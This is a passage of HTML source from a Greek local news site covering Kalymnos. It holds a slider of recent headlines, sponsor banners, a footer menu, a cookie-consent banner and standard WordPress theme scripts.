(max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-77708","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33347";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8337";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-19_17-20-04-865-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)">Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:33:10+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/aoastypabauy--324x367.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)">Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:23+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/gena1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.">Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:16:02+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ellimenis--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.">Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:42+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696f05fd4c531
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"77708","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0fb74105eb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
